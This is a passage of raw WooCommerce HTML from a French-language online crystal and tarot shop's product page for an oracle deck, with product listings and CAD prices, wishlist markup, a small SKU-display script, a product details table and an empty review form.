	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:789372,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/pendentif-cap-en-quartz-fume-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-10T143235.273-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pendentif &#8220;Cap&#8221; en quartz fumé en argent sterling"/><div class='second_img_product'><img width="300" height="300" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-10T143439.452-300x300.png' alt='Pendentif &#8220;Cap&#8221; en quartz fumé en argent sterling'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/pendentif-cap-en-quartz-fume-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Pendentif &#8220;Cap&#8221; en quartz fumé en argent sterling</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=794909&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-794909 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="794909"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:794909,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/obsidienne-acajou-roulee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="216" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2021/02/Mahogany-Obsidian-Tumble-1-300x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Obsidienne acajou roulée"/><div class='second_img_product'><img width="300" height="216" src='https://crystaldreamsworld.com/wp-content/uploads/2021/02/Mahogany-Obsidian-Tumble-Hand-300x216.jpg' alt='Obsidienne acajou roulée'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/obsidienne-acajou-roulee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Obsidienne acajou roulée</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>1.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=806158&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-806158 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="806158"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:806158,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li><li class="splide__slide"><div class="woocommerce"><div class="entry has-post-thumbnail flex-entry col col-xs-12 has-image-before_title column product type-product status-publish"><a href="https://crystaldreamsworld.com/fr/product/jaspe-k2-roulee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" decoding="async" src="https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-2022-07-12T162001.777-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jaspe K2 roulée"/><div class='second_img_product'><img width="300" height="300" src='https://crystaldreamsworld.com/wp-content/uploads/2020/08/Untitled-design-2022-07-12T162118.606-300x300.png' alt='Jaspe K2 roulée'/></div></a><div class="entry-content"><a href="https://crystaldreamsworld.com/fr/product/jaspe-k2-roulee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Jaspe K2 roulée</h2><span class="price">
	<span class="woocs_price_code">
	<span class="woocommerce-Price-amount amount"><bdi>5.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span>
	</span>
	</span></a><div class="add_to_cart_loop"><a href="https://crystaldreamsworld.com/cart/?add-to-cart=797533&quantity=1" class="woocommerce-LoopProduct-link woocommerce-loop-product__link "><i class="fas fa-shopping-bag"></i></a></div><div class="woocommerce"><div class="star-rating"><span style="width:0%"><strong  class="rating">0</strong> out of 5</span></div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-797533 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="797533"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:797533,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div></div></li></ul>
			</div>
		</section><div class="flex justify-center mt-2"><a class="btn__primary" href="https://crystaldreamsworld.com/fr/product-category/tout/">Voir plus !</a></div></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Information complémentaire</h2>

        <script>
            jQuery(document).ready(function ($) {
                // Hide all rows
                $('.sku-field-variable').css('display', 'none');

                // Change
                $('input.variation_id').change(function () {
                    // Hide all rows
                    $('.sku-field-variable').css('display', 'none');

                    if ($('input.variation_id').val() != '') {
                        var var_id = $('input.variation_id').val();

                        // Display current
                        $('.sku-field-variable-' + var_id).css('display', 'table-row');
                    }
                });
            });
        </script>
        <table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">286 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">16.51 cm x 8.99 cm x 2.50 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_language">
			<th class="woocommerce-product-attributes-item__label" scope="row">Language</th>
			<td class="woocommerce-product-attributes-item__value"><p>EN, FR</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--sku-field sku-field-variable sku-field-variable-814281">
			<th class="woocommerce-product-attributes-item__label" scope="row">UGS</th>
			<td class="woocommerce-product-attributes-item__value">OIA 001</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--sku-field sku-field-variable sku-field-variable-814282">
			<th class="woocommerce-product-attributes-item__label" scope="row">UGS</th>
			<td class="woocommerce-product-attributes-item__value">OIA 002</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Soyez le premier à laisser votre avis sur &ldquo;Oracle d&#8217;une artiste indigo&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fr/product/oracle-dune-artiste-indigo/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://crystaldreamsworld.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Votre note</label><select name="rating" id="rating" required>
						<option value="">Taux&hellip;</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required class="cr-review-form-textbox"></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Courriel&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<div style="clear:both;"></div><div class="cr-recaptcha g-recaptcha" data-sitekey="6LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit cr-single-product-rev-submit" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='814280' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>Vous aimerez peut-être aussi&hellip;</h2>
		
		<div class="row gutter-md">
			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-807889 status-publish first outofstock product_cat-tous-les-chakras product_cat-tout product_cat-cartes-de-tarot-et-doracle product_cat-proprietes product_cat-divination-et-magie product_cat-troisieme-oeil-et-intuition product_tag-cards-fr product_tag-cartes-fr product_tag-decks-fr product_tag-tarot-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/jeu-de-tarot-pagan-version-anglaise-seulement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pagan Tarot - Crystal Dreams" decoding="async" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-4-125x90.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2021/03/Pagan-Tarot-Hand-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Jeu de tarot “Pagan” (version anglaise seulement)</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="807889"><span class="woocommerce-Price-amount amount"><bdi>59.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=807889&quantity=1' data-quantity='1' data-product_id='807889' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-807889 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="807889"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:807889,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-9359 status-publish instock product_cat-tout product_cat-cartes-de-tarot-et-doracle product_cat-vente-en-gros product_cat-proprietes product_cat-divination-et-magie product_tag-cards-fr product_tag-cartes-fr product_tag-decks-fr product_tag-tarot-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/le-jeu-de-tarot-original-a-e-waite/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="533" src="https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-800x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Original A.E. Waite Tarot Deck-Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-800x533.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-64x43.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-300x200.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-768x512.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-650x433.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-585x390.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-470x313.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-90x60.jpg 90w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-135x90.jpg 135w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="682" src='https://crystaldreamsworld.com/wp-content/uploads/2019/06/the-original-a-e-waite-tarot-deck-3-1024x682.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Jeu de tarot &#8220;Original A.E. Waite&#8221; (version anglaise seulement)</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="9359"><span class="woocommerce-Price-amount amount"><bdi>29.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=9359&quantity=1' data-quantity='1' data-product_id='9359' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Noté <strong class="rating">5.00</strong> sur 5 basé sur <span class="rating">1</span> notation client</span></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9359 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9359"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9359,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-7508 status-publish instock product_cat-cristaux product_cat-cristaux-en-brute product_cat-points-et-prismes product_cat-tous-les-chakras product_cat-7-chakra-de-la-couronne product_cat-tout product_cat-vente-en-gros product_cat-proprietes product_cat-purification-fr product_cat-vitalite-et-energie product_cat-tous-les-zodiacs product_cat-taureau-20-avril-21-mai product_cat-4-cancer-21-juin-22-juillet product_tag-selenite-tower-fr product_tag-tower-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://crystaldreamsworld.com/fr/product/tour-de-selenite-10-cm-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="533" src="https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-800x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Selenite Tower (10 cm/M ) - 5 cm 2" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-800x533.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-64x43.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-300x200.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-768x512.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-650x433.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-585x390.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-470x313.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-90x60.jpg 90w, https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-4-135x90.jpg 135w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="682" src='https://crystaldreamsworld.com/wp-content/uploads/2019/02/selenite-tower-10-cm-m-5-cm-2-1024x682.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Tour de Sélénite</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="7508"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>14.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span><span class="screen-reader-text">Price range: 3.99&nbsp;$ CAD through 14.99&nbsp;$ CAD</span></span></span>
</a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7508 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7508"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7508,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-9390 status-publish last instock product_cat-cristaux product_cat-cristaux-en-brute product_cat-tous-les-chakras product_cat-6-chakra-du-troisieme-oeil product_cat-7-chakra-de-la-couronne product_cat-tout product_cat-vente-en-gros product_cat-proprietes product_cat-troisieme-oeil-et-intuition product_cat-reduction-du-stress product_cat-vitalite-et-energie product_cat-tous-les-zodiacs product_cat-6-vierge-23-aout-22-septembre product_cat-9-sagittaire-22-nov-21-dec product_cat-10-capricorne-22-dec-19-jan product_cat-11-verseau-20-jan-18-fev product_cat-12-poissons-19-fev-20-mars product_tag-amethyste-fr product_tag-bolivia-fr product_tag-bolivie product_tag-brute-fr product_tag-naturel-fr product_tag-naturelle-fr product_tag-pointe-fr product_tag-pointes-fr product_tag-purple-fr product_tag-raw-en-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/pointe-brute-damethyste/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amethyst Rough Natural Points - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-2-125x90.jpg 125w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2019/06/ARP-001-Amethyst-Rough-Natural-Point-1-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Pointe brute d&#8217;améthyste</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="9390"><span class="woocommerce-Price-amount amount"><bdi>5.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=9390&quantity=1' data-quantity='1' data-product_id='9390' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9390 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="9390"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:9390,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
		</div>
	</section>

				</div>

				<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<div class="row gutter-md"><div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-841109 status-publish first instock product_cat-aromes-fr product_cat-encens product_cat-guerison-energetique-et-emotionnelle product_cat-crystals-for-meditation-fr product_cat-proprietes product_cat-protection-et-ancrage product_cat-purification-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/encens-deglise-jabou-prieres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/10/CJI-010-Church-Jabou-10-Prayers-Incense-800x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Church Jabou Prayers Incense" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2024/10/CJI-010-Church-Jabou-10-Prayers-Incense-800x800.png 800w, https://crystaldreamsworld.com/wp-content/uploads/2024/10/CJI-010-Church-Jabou-10-Prayers-Incense-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2024/10/CJI-010-Church-Jabou-10-Prayers-Incense-768x768.png 768w, https://crystaldreamsworld.com/wp-content/uploads/2024/10/CJI-010-Church-Jabou-10-Prayers-Incense-80x80.png 80w, 